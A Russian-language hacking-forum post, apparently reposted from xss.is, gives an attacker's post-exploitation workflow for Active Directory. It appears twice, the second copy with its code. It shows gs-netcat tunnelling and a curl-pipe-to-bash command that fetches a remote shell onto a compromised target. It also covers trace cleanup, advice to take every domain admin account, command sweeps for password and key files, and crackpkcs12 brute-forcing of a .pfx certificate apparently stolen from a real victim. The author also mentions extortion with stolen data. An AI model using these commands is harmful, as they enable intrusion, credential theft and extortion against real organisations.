D2

Администратор

- Регистрация

- 19 Фев 2025

- Сообщения

- 4,380

- Реакции

- 0

Автор student / мой_телеграмм_канал

Источник: https://xss.is

Приветствую всех! Продолжаем разбираться с Active Directory, я все еще не закончил обучение, но если честно уже нервы на пределе, столько нюансов ж*па болит часами сидеть и не спать. Решил написать еще одну статьючтобы оплатить VPS подкрепить знания. Мой товарищ показал мне некоторые "фишки", которые безусловно будут полезны новичкам. Надеюсь кому-то понравится материал, который я подготовил.

TMUX





Этот инструмент очень удобно использовать, если вы работаете в команде. Если вы закроете терминал, то сессия останется, можно удобно разделяться окно терминала на несколько частей. Для примера вот:

Сразу оставлю команды, которые вам понадобятся

1. Называйте сессию, как ваш таргет, чтобы потом не путаться, если вы работаете над несколькими целями

Код: Скопировать в буфер обмена

2. Подключаемся к сессии

Код: Скопировать в буфер обмена

3. Разделяемся. CTRL+B нажали, а далее % чтобы разделить по вертикали. У вас будет два окна. Далее CTRL+B нажали, а далее " чтобы разделить по горизонтали. Переключаемся на следующее окно с помощью CTRL+B и стрелочка. Далее снова разделяем по горизонтали. И получаем 4 окна. На первое время этого более чем достаточно.

GS-NETCAT

read: https://man.archlinux.org/man/gs-netcat.1.en





vps с белым айпи, my host не имеет белого айпи. Мне нужно получить доступ к my host. Для этого создадим socks.

Код: Скопировать в буфер обмена

proxychains конфиг добавляем socks5 ip 1080.

GSOCKET

read: https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/linux



если мы пробили начальный доступ через эксплоит и target оказался на linux, то мы можем легко получить шелл.

Выполним команду на target:

Код: Скопировать в буфер обмена

Нам выдают команду

Код: Скопировать в буфер обмена

Выполняем ее на клиенте. И получаем шелл.

Чистим за собой

Очень важно почистить за собой и удалить все, что вы скачивали на target, особенно, если вы взяли домейн админа. Кстати, всегда берите всех домейн админов, которых возможно достать. Бывает такое, что админ меняет пароль, но вы можете подключиться к другому домейн админу и продолжить работы. Это как раз случается из-за того что вы много шумите, такие инструменты как powerview создают много шума.

Код: Скопировать в буфер обмена

Обратите внимание на странное название процесса "gs-bd" - это маскировка.

Поиск ценных файлов



1. Поиск по имени файла/расширению

Код: Скопировать в буфер обмена

Код: Скопировать в буфер обмена

Код: Скопировать в буфер обмена

2. Поиск в реестре имен ключей и паролей

Код: Скопировать в буфер обмена

Имеет смысл также искать директорию с названием домена в котором вы находитесь.

Код: Скопировать в буфер обмена

Если у вас домен collabsepro123.local. То просто возьмите уникальное слово collabse и ищите:

Код: Скопировать в буфер обмена

Теперь нам доступно много директорий и файлов. Можно вручную поискать конфиденциальную информацию. Иногда хацкерам одной информации бывает достаточно, чтобы вымогать деньги, даже без лока. Поэтому это имеет смысл делать. Если внимательно посмотреть на скриншот, то можно заметить сертификат .pfx.

Таким образом, если у вас есть файл .pfx, он может содержать как публичный, так и закрытый ключ. Если же у вас есть файл .cer, то в нем содержится только публичный ключ.

Дак вот что может сделать злоумышленник

Украденный файл .pfx (Personal Information Exchange) содержит закрытый ключ и сертификат в зашифрованной форме. Если хакеры украдут ваш .pfx сертификат, это может представлять серьезную угрозу для безопасности вашей системы и данных. Вот некоторые возможные последствия, если злоумышленники получат доступ к вашему украденному .pfx сертификату:

1. Имитация вашего сайта: Хакеры могут использовать украденный сертификат для создания поддельного сайта, который будет выдаваться за ваш официальный сайт. Это может быть использовано в фишинговых атаках для обмана пользователей и кражи их личной информации.

2. Перехват информации: Злоумышленники могут перехватывать и шифровать ваш трафик с использованием украденного сертификата, даже если он идет через защищенное SSL/TLS соединение. Это может привести к утечке конфиденциальных данных.

3. Атаки на сетевые устройства: Хакеры могут использовать сертификат для аутентификации на сетевых устройствах или серверах, получая несанкционированный доступ к вашей инфраструктуре.

4. Подделка почтового идентификатора: Украденный сертификат может быть использован для подделки электронной почты с вашего домена, что может быть использовано для отправки спама, фишинговых писем или мошенничества.

Для минимизации рисков утраты украденного сертификата .pfx рекомендуется следующее:

- Немедленно отозвать сертификат, чтобы он больше не мог быть использован злоумышленниками.

- Изменить все пароли и ключи, использующиеся вместе с этим сертификатом.

- Внимательно проследить за любыми незапланированными или подозрительными действиями на вашей системе после утраты сертификата.

Защита и безопасность ваших ключевых сертификатов очень важна, чтобы предотвратить попытки несанкционированного доступа и злоумышленников.

Если злоумышленнику удастся украсть .pfx сертификат, то он может его использовать для создания поддельной цифровой подписи, позволяющей подделать отправителя почтового сообщения. Это может привести к различным видам мошенничества, включая фишинг, распространение вредоносного ПО, или подделку корпоративной коммуникации.

Для защиты от таких видов атак, рекомендуется применять дополнительные меры безопасности, такие как SPF (Sender Policy Framework), DKIM (DomainKeys Identified Mail) и DMARC (Domain-based Message Authentication, Reporting, and Conformance), чтобы предотвратить подделку доменов и обеспечить безопасность почтового обмена.



еще найден вот такой сертификат C:\Share\mail_wingeeshipping_com.cer



На рабочем столе у администратора были найдены емейлы.



Сертификат .pfx содержит закрытый ключ

Но его нельзя получить без пароля. Можно попробовать сбрутить, используя утилиту

Код: Скопировать в буфер обмена

Код: Скопировать в буфер обмена

Код: Скопировать в буфер обмена

Код: Скопировать в буфер обмена

Код: Скопировать в буфер обмена

Или по словарю

Код: Скопировать в буфер обмена

Но у меня нет таких мощностей. Если кому интересно сбрутить, то пишите в лс выдам серт. Интересно можно ли с ним что-то интересное придумать. Чуть покопавшись по рабочему столу админа я нашел сертификат .pem.

Если вам нравится мой контент, то можете подписаться на мой тгк, чтобы следить за обновлениями и получать полезный материал.

Источник: https://xss.is

Приветствую всех! Продолжаем разбираться с Active Directory, я все еще не закончил обучение, но если честно уже нервы на пределе, столько нюансов ж*па болит часами сидеть и не спать. Решил написать еще одну статью

TMUX

Этот инструмент очень удобно использовать, если вы работаете в команде. Если вы закроете терминал, то сессия останется, можно удобно разделяться окно терминала на несколько частей. Для примера вот:

Сразу оставлю команды, которые вам понадобятся

1. Называйте сессию, как ваш таргет, чтобы потом не путаться, если вы работаете над несколькими целями

Код: Скопировать в буфер обмена

tmux new-session -s nametarget2. Подключаемся к сессии

Код: Скопировать в буфер обмена

tmux a -t nametarget3. Разделяемся. CTRL+B нажали, а далее % чтобы разделить по вертикали. У вас будет два окна. Далее CTRL+B нажали, а далее " чтобы разделить по горизонтали. Переключаемся на следующее окно с помощью CTRL+B и стрелочка. Далее снова разделяем по горизонтали. И получаем 4 окна. На первое время этого более чем достаточно.

GS-NETCAT

read: https://man.archlinux.org/man/gs-netcat.1.en

vps с белым айпи, my host не имеет белого айпи. Мне нужно получить доступ к my host. Для этого создадим socks.

Код: Скопировать в буфер обмена

Код:

my host: $ gs-netcat -l -S

vps: $ gs-netcat -s secret -p 1080proxychains конфиг добавляем socks5 ip 1080.

GSOCKET

read: https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/linux

если мы пробили начальный доступ через эксплоит и target оказался на linux, то мы можем легко получить шелл.

Выполним команду на target:

Код: Скопировать в буфер обмена

bash -c "$(curl -fsSLk gsocket.io/x)"Нам выдают команду

Код: Скопировать в буфер обмена

gs-netcat -s "secret" -iВыполняем ее на клиенте. И получаем шелл.

Чистим за собой

Очень важно почистить за собой и удалить все, что вы скачивали на target, особенно, если вы взяли домейн админа. Кстати, всегда берите всех домейн админов, которых возможно достать. Бывает такое, что админ меняет пароль, но вы можете подключиться к другому домейн админу и продолжить работы. Это как раз случается из-за того что вы много шумите, такие инструменты как powerview создают много шума.

Код: Скопировать в буфер обмена

Код:

$ GS_UNDO=1 bash -c "$(curl -fsSL gsocket.io/x)"

or

$ GS_UNDO=1 bash -c "$(wget -qO- gsocket.io/x)"

$ pkill gs-bdПоиск ценных файлов

1. Поиск по имени файла/расширению

Код: Скопировать в буфер обмена

cd C:\ & dir /s /b /a:-d C:\*backup* C:\*password* C:\*cred* C:\*mail* C:\*passwd* C:\*id_rsa* C:\*id_dsa* C:\*user* C:\*azure* 2>nulКод: Скопировать в буфер обмена

where /R C:\ *.txt *.log *.backup *.sql *.doc *.conf *.pdf *.xlsx *.pptx *.jpg *.png *.zip *.rar *.cer *.pem *.crt *.pfx *.xml *.iniКод: Скопировать в буфер обмена

dir /S /B *cred* == *vnc* == *.config*2. Поиск в реестре имен ключей и паролей

Код: Скопировать в буфер обмена

Код:

REG QUERY HKLM /F "password" /t REG_SZ /S /K

REG QUERY HKCU /F "password" /t REG_SZ /S /K

REG QUERY HKLM /F "password" /t REG_SZ /S /d

REG QUERY HKCU /F "password" /t REG_SZ /S /dКод: Скопировать в буфер обмена

Get-ADDomainЕсли у вас домен collabsepro123.local. То просто возьмите уникальное слово collabse и ищите:

Код: Скопировать в буфер обмена

where /R C:\ *collabse*Теперь нам доступно много директорий и файлов. Можно вручную поискать конфиденциальную информацию. Иногда хацкерам одной информации бывает достаточно, чтобы вымогать деньги, даже без лока. Поэтому это имеет смысл делать. Если внимательно посмотреть на скриншот, то можно заметить сертификат .pfx.

Таким образом, если у вас есть файл .pfx, он может содержать как публичный, так и закрытый ключ. Если же у вас есть файл .cer, то в нем содержится только публичный ключ.

Дак вот что может сделать злоумышленник

Украденный файл .pfx (Personal Information Exchange) содержит закрытый ключ и сертификат в зашифрованной форме. Если хакеры украдут ваш .pfx сертификат, это может представлять серьезную угрозу для безопасности вашей системы и данных. Вот некоторые возможные последствия, если злоумышленники получат доступ к вашему украденному .pfx сертификату:

1. Имитация вашего сайта: Хакеры могут использовать украденный сертификат для создания поддельного сайта, который будет выдаваться за ваш официальный сайт. Это может быть использовано в фишинговых атаках для обмана пользователей и кражи их личной информации.

2. Перехват информации: Злоумышленники могут перехватывать и шифровать ваш трафик с использованием украденного сертификата, даже если он идет через защищенное SSL/TLS соединение. Это может привести к утечке конфиденциальных данных.

3. Атаки на сетевые устройства: Хакеры могут использовать сертификат для аутентификации на сетевых устройствах или серверах, получая несанкционированный доступ к вашей инфраструктуре.

4. Подделка почтового идентификатора: Украденный сертификат может быть использован для подделки электронной почты с вашего домена, что может быть использовано для отправки спама, фишинговых писем или мошенничества.

Для минимизации рисков утраты украденного сертификата .pfx рекомендуется следующее:

- Немедленно отозвать сертификат, чтобы он больше не мог быть использован злоумышленниками.

- Изменить все пароли и ключи, использующиеся вместе с этим сертификатом.

- Внимательно проследить за любыми незапланированными или подозрительными действиями на вашей системе после утраты сертификата.

Защита и безопасность ваших ключевых сертификатов очень важна, чтобы предотвратить попытки несанкционированного доступа и злоумышленников.

Если злоумышленнику удастся украсть .pfx сертификат, то он может его использовать для создания поддельной цифровой подписи, позволяющей подделать отправителя почтового сообщения. Это может привести к различным видам мошенничества, включая фишинг, распространение вредоносного ПО, или подделку корпоративной коммуникации.

Для защиты от таких видов атак, рекомендуется применять дополнительные меры безопасности, такие как SPF (Sender Policy Framework), DKIM (DomainKeys Identified Mail) и DMARC (Domain-based Message Authentication, Reporting, and Conformance), чтобы предотвратить подделку доменов и обеспечить безопасность почтового обмена.

еще найден вот такой сертификат C:\Share\mail_wingeeshipping_com.cer

На рабочем столе у администратора были найдены емейлы.

Сертификат .pfx содержит закрытый ключ

Но его нельзя получить без пароля. Можно попробовать сбрутить, используя утилиту

Код: Скопировать в буфер обмена

git clone https://github.com/crackpkcs12/crackpkcs12.gitКод: Скопировать в буфер обмена

Код:

cd crackpkcs12*

./configuresudo apt-get install libssl-devКод: Скопировать в буфер обмена

Код:

make

sudo make installcrackpkcs12 -b ~/Desktop/wingeecert.pfxИли по словарю

Код: Скопировать в буфер обмена

crackpkcs12 -d dictionary.txt certificate.pfxНо у меня нет таких мощностей. Если кому интересно сбрутить, то пишите в лс выдам серт. Интересно можно ли с ним что-то интересное придумать. Чуть покопавшись по рабочему столу админа я нашел сертификат .pem.

Если вам нравится мой контент, то можете подписаться на мой тгк, чтобы следить за обновлениями и получать полезный материал.

View hidden content is available for registered users!